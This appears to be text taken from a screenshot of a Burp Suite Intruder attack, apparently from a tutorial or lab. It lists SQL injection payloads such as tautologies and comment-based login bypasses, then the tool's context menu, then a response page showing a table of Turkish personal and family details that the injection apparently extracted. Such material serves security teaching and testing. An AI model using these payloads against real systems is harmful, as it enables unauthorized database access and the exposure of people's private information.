 Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200
29 ' or 0=0 # 200
35 "' or 1 --'" 200
39 ' or 1=1 or ''=' 200
48 hi' or 'a'='a 200
1 ' 200
6 '%20-- 200
7 --'; 200
8 '%20; 200
9 =%20' 200
14 \x3D%20\x3B' 200
18 'or%20select * 200
19 admin'-- 200
选中并右键打开
Result #21
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Delete item
Copy links
Save item
Intruder results help
Request Response
Raw Headers Hex HTML Render
Kisi Ozluk Bilgileri
Kisi Adi Baba Adi Baba Meslegi Anne Adi Anne Meslegi Kardes Sayis
ismailkaya ahmet muhasebe nazli lokantaci 5
can demir mahmut memur gulsah tuhafiyeci 8